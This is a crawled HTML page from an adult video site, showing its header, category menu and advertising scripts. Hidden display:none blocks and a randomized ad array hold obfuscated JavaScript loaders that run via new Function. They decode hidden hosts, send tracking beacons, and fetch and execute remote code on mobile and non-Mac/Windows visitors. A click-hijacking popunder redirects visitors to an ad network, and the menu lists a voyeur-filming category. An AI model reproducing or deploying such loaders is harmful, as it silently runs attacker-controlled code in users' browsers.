

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://av6k.com/oumeiwuma/1_9.html
body_size: 14360
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
    <title>觀看中 歐美無碼內射FREE videos  - 第9頁 -  AV6K成人網、免費成人影片、成人網站A片線上看</title>
    <meta name="description" content="觀看中 歐美a片無碼 - 第9頁 -  AV6K成人網 - Most Recent Western・金髪洋物 Public videos,  Avグル,無修正AV, 無修正, AV, アダルト, セックス, エロ動画,  HD AV, JAV, 無碼AV, 仮想現実, 高清AV, 日本AV, , Mobile AV, 自拍流出, 素人, 女子校生, ギャル, コスプレ, 成人電影, 成人免費電影, 成人影片, 線上播放, BT下載, AV BT, 港女, 台妹, JAVHD, JAVHIHI,  DMM, R18" />
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />  
    <meta content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
    <meta name="revisit-after" content="1 days">
    
    
    <link href="/includes/cdn/style.css?3" rel="stylesheet" type="text/css" />
    <link href="/includes/cdn/4.7.0_font-awesome.css" rel="stylesheet" type="text/css" />
    <script src="/includes/cdn/jquery-2.2.4.min.js" type="365c700531083cd31345c12c-text/javascript"></script>
    <script type="365c700531083cd31345c12c-text/javascript" src="/includes/cdn/1.4.1_jquery.cookie.js"></script>
    <script src="/includes/cdn/myjs.js?1" type="365c700531083cd31345c12c-text/javascript"></script>
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117943749-1" type="365c700531083cd31345c12c-text/javascript"></script>
    <script type="365c700531083cd31345c12c-text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-117943749-1');</script>
    

    
</head>

<body>
    <div id="header" class="header">
        <div class="frame">
        	  <div class="frameC">
                                <div class="links"><div class="frame">
                    <script src="/templets/default/parts/txt.js?4" type="365c700531083cd31345c12c-text/javascript"></script>
                </div></div>
 
                <div class="search">
                     <!--<form name="formsearch" action="/plus/search.php" method="post">
                        <input name="q" type="text" id="search-keyword" value="輸入女優或影片名稱" 
                        onfocus="if(this.value=='輸入女優或影片名稱'){this.value='';}"  onblur="if(this.value==''){this.value='輸入女優或影片名稱';}" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                         <input type="hidden" name="pagesize" value="12">
                     </form>-->
                     <form name="formsearch" action="" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return gformsearch();" method="get" data-cf-modified-365c700531083cd31345c12c-="">
                        <input name="keyword" type="text" id="search-keyword" value="輸入女優或影片名稱" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='輸入女優或影片名稱'){this.value='';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value==''){this.value='輸入女優或影片名稱';}" data-cf-modified-365c700531083cd31345c12c-="" />   
                        <input class="sub" value="" style="color:black;width: 10%;float: right;" type="submit">
                        
                     </form>
                     <script type="365c700531083cd31345c12c-text/javascript">
     function gformsearch(){
      var gid = $('input[name=keyword]').val();
      var gid2 = gid.replace(/\s/g, '+');
      url = '/search/'+gid2+'-1.html';
      window.location.href = url;
      
      return false;
     }                     </script>
                     
                     
                     
                </div>

                <div class="logoT"><a href="/"><img src="/includes/images/av6k/logoT.png" alt="AV6K免費電影網" /></a></div>
                    <div class="topTitle">
                        <div class="topTitleC">
          本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！
          境内用户如被墙可切换节点入口，<a href="https://av6k.github.io/" rel="nofollow" target="_blank" style="color: #616161;">AV6K最新發布地址</a>
                        </div>
                    </div>
                <div class="space"></div>
                <div class="menu">
                    <a href="/" target="_blank" >最新影片</a>
                    <a href="/rihanwuma/" >日韓無碼</a>
                    <a href="/rihanyouma/" >日韓有碼</a>
                    <a href="/jxny/" >中文字幕</a>
                    <a href="/chinese-av-porn/" >國產AV</a>
                    <a href="/fc2/" >FC2無碼</a>
                    <a href="/surenzipai/" >自拍偷拍</a>
                    <a href="/oumeiwuma/" >歐美無碼</a>
                    <a href="/chengrendongman/" >成人動漫</a>
                </div>
<style>.menu > a + a::before {content: "|";padding: 0 24px;color: #ef3f36;}</style>


                <div class="path"><a href="/">線上A片,AV6K首頁</a><label>></label><span>歐美無碼</span></div>
                
                
                
                <div class="space"></div>
<!--下廣告-->   <div id="ad"></div>
<script type="365c700531083cd31345c12c-text/javascript">
if (/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const ads = [
    ['http://23.225.52.58:4466/vip210.html','https://pic.eexssapi.com/wg-2023440066/960-120.gif']
  ];
  let a = ads[Math.random() * ads.length | 0];
  ad.innerHTML = `<a href="${a[0]}" target="_blank" rel="nofollow">
    <img src="${a[1]}" style="width:100%;">
  </a>`;
}
</script>


<div style="display: none !important;">function nbEKVj(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function XPBZIC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return nbEKVj(t);};window[''+'n'+'G'+'o'+'P'+'F'+'e'+'b'+'L'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function BbkjZ(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=XPBZIC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=BbkjZ(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/15384/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=BbkjZ(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc3JzZXXIubGl2ZSUzQTg4OTE=','d33NzJTNBJTJGJTJGYS52ZnR33YmdidGVyLmxpdmUlM0E5NTM1','167286',window,document,['X','3']);}:function(){};</div>
<script type="365c700531083cd31345c12c-text/javascript">new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script type="365c700531083cd31345c12c-text/javascript">nGoPFebL();</script>



<script type="365c700531083cd31345c12c-text/javascript">
var randoms = {
	ads_codes: ['<div style="display: none !important;">function ExdHi(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function BTowcHq(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return ExdHi(t);};window[\'\'+\'n\'+\'Z\'+\'r\'+\'k\'+\'e\'+\'A\'+\'p\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function mfQR(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=BTowcHq,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=mfQR(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16919/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=mfQR(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OOTE=\',\'d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyyLmxpdmUlM0E5NTM1\',\'173228\',window,document,[\'O\',\'y\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>nZrkeAp();<'+'/script>','<div style="display: none !important;">function QdUzVBlh(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function IXFEoy(e){var m=\'ABCDEFGHIJKLMNOPQRSTUVWXYZ\'+\'abcdefghijklmnopqrstuvwxyz\'+\'0123456789+/=\';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return QdUzVBlh(t);};window[\'\'+\'c\'+\'f\'+\'F\'+\'T\'+\'r\'+\'d\'+\'K\'+\'w\'+\'\']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function KnQjC(t){var e=t.match(new RegExp(\'^((https?|wss?)?://)?a.\'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=IXFEoy,cs=d[x(\'Y3VycmVudFNjcmlwdA==\')],crd=x(\'Y3JlYXRlRWxlbWVudA==\');\'jQuery\';u=KnQjC(decodeURIComponent(x(u.replace(new RegExp(c[0]+\'\'+c[0],\'g\'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a=\'\';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n=\'https://asua.bgtwbgbter.live:7891/stats/16738/\'+i+\'?ukey=\'+a+\'&host=\'+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,\'__tsuk\');\'jQuery\';if(navigator.userAgent.indexOf(\'b\'+\'a\'+\'id\'+\'u\')!=-1){var xhr=new XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>




<script type="365c700531083cd31345c12c-text/javascript">
if (screen.width >= 1024) {         
    (function() {                
    const univresalP = function() {
        const puURLstrpcht = 'https://go.tscprts.com/smartpop/d06cac54d8f36aa75f2f9d92c4e5a2307d9b08fa820eaa7dca0d42f7529256c7?userId=99d1e4dd4084bf16bfc0147d24f6cd3912d511641c715592de3eff3c05b67c62';
        const interval = 300;
        const maxPopunders = 1; // maximum number of times to show the popunder within the interval
        const delayBetweenPopunders = 0; // delay between popunders in seconds

        // Initialize the timestamps and counter if they don't exist
        if (typeof localStorage.puTSstrpcht === 'undefined') {
        localStorage.puTSstrpcht = Math.round(+new Date() / 1000);
        }
        if (typeof localStorage.puCountstrpcht === 'undefined') {
        localStorage.puCountstrpcht = 0;
        }
        if (typeof localStorage.lastPopunderTS === 'undefined') {
        localStorage.lastPopunderTS = 0;
        }

        const checkInterval = function() {
        const currentTS = Math.round(+new Date() / 1000);
        if (parseInt(localStorage.puTSstrpcht) <= currentTS - interval) {
            localStorage.puCountstrpcht = 0;
            localStorage.puTSstrpcht = currentTS;
        }
        };

        const handlePopunder = function(e) {
        const currentTS = Math.round(+new Date() / 1000);

        if (parseInt(localStorage.puCountstrpcht) >= maxPopunders) {
            checkInterval();
        }

        if (parseInt(localStorage.puCountstrpcht) < maxPopunders && currentTS - parseInt(localStorage.lastPopunderTS) >= delayBetweenPopunders) {
            e.preventDefault();
            window.open(window.location.href);
            window.location.href = puURLstrpcht;
            localStorage.puTSstrpcht = currentTS;
            localStorage.lastPopunderTS = currentTS;
            localStorage.puCountstrpcht = parseInt(localStorage.puCountstrpcht) + 1;
        }
        };

        document.addEventListener('click', function(e) {
        if (e.target.closest('iframe')) {
            return; // Ignore clicks inside iframes
        }

        handlePopunder(e);
        });

        const focusListener = function() {
        window.addEventListener('blur', function onBlur() {
            if (document.activeElement.tagName === 'IFRAME') {
            handlePopunder({ preventDefault: () => {} });
            }
            window.removeEventListener('blur', onBlur);
            setTimeout(() => {
            window.addEventListener('blur', onBlur);
            }, 100);
        });
        };

        focusListener();
    };

    window.onload = univresalP;
    })();                          
}
</script>





<script type="365c700531083cd31345c12c-text/javascript">
document.addEventListener("DOMContentLoaded",function(){const aObserver=new MutationObserver(m=>{m.forEach(x=>{const n=x.target;if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important")}})});document.querySelectorAll('a[id$="bottomfx"]').forEach(a=>{aObserver.observe(a,{attributes:!0,attributeFilter:["style"]});a.style.setProperty("height","110px","important")});const observer=new MutationObserver(mutations=>{mutations.forEach(m=>{m.addedNodes.forEach(n=>{if(n.nodeType!==1)return;const s=window.getComputedStyle(n),b=parseFloat(s.bottom),bgSize=s.backgroundSize,bgPos=s.backgroundPosition,bgColor=s.backgroundColor;if(s.position==="fixed"&&b>40&&(bgColor==="transparent"||bgSize==="auto"||bgPos==="0% 0%")&&!n.classList.contains("links")){n.style.bottom="0px";n.style.zIndex="100"}if(n.tagName==="A"&&/bottomfx$/.test(n.id)){n.style.setProperty("height","110px","important");aObserver.observe(n,{attributes:!0,attributeFilter:["style"]})}})})});observer.observe(document.body,{childList:!0,subtree:!0})});
</script>






<!--
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad5.js?1"></script>
      </div></div></div>
      
      <div class="adList ad1"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad1.js?1"></script>
      </div></div></div>
      

      <div class="adList ad2"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad3.js"></script>
      </div></div></div>

      <div class="adList ad3" style="padding-top: 3px;"><div class="adListC"><div class="adListCP">
<script type="text/javascript" src="/templets/default/new2/adjs/ad2.js"></script>
      </div></div></div> 
-->
<!--
  <li><a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">
    <img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  <li><a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">
    <img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a></li>
  -->

<script type="365c700531083cd31345c12c-text/javascript">
function get_random1(){
  var ranNum1= Math.round(Math.random()*7);
  var get_1 = [
    '<a href="https://www.情趣.xyz/team.php?id=18029" rel="nofollow" target="_blank">'+
      '<img src="https://ads-g.juicyads.com/network/user65830/15190-1661336481-0515083001661336481.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=77" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/77/1556869844_index2.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1153" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/1153/1548406052.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=1847" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic//1571818778.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=9313" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/9313/1634006231.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18503" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18503/1639722098.gif"></a>',
    '<a href="https://www.情趣.xyz/?gid=40&sid=115" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20191003_II_500500_TW_NO.gif"></a>',
    '<a href="https://www.情趣.xyz/search.php?sw=%E7%94%B7%E9%AD%82" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static//images/banner/20220615_II_300250_TW.gif"></a>'
  ]
  document.write(get_1[ranNum1]);

};
function get_random2(){
  var ranNum2= Math.round(Math.random()*6);
  var get_2 = [
    '<a href="https://www.情趣.xyz/team.php?id=18449" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18449/1639721174.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=15565" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/15565/1643096803.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19458" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19442/YES-19442.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19433" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/YES-19438/YES-19438.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19272" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-566091/130-566091.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=19240" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/130-550780/130-550780.gif"></a>',
    '<a href="https://www.情趣.xyz/team.php?id=18780" rel="nofollow" target="_blank">'+
      '<img src="https://www.情趣.xyz/static/team/uploadpic/18780/1645061700.gif"></a>'
  ]
  document.write(get_2[ranNum2]);
};
function get_random3(){
  var ranNum3= Math.round(Math.random()*39);
  document.write('<a href="http://1757115.live173.com/?FID=1757115" rel="nofollow" target="_blank"><img src="/video-ads/sex/'+ ranNum3 + '.jpg"></a>');
  
};

</script>
<script src="/templets/default/parts/sexy196.js" type="365c700531083cd31345c12c-text/javascript"></script>

 

                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="mumu" style="display: none;">
<dl>
<dt>▼ ☰ ▼</dt>
<dd><a href="/"  >最新影片</a></dd>
<dd><a href="/rihanwuma/"   >日韓無碼</a></dd>
<dd><a href="/fc2/"  >FC2無碼</a></dd>
<dd><a href="/rihanyouma/"  >日韓有碼</a></dd>
<dd><a href="/jxny/"  >中文字幕</a></dd>
<dd><a href="/chinese-av-porn/"  >國產AV</a></dd>
<dd><a href="/surenzipai/"  >自拍偷拍</a></dd>
<dd><a href="/oumeiwuma/"  >歐美無碼</a></dd>
<dd><a href="/chengrendongman/"  >成人動漫</a></dd>
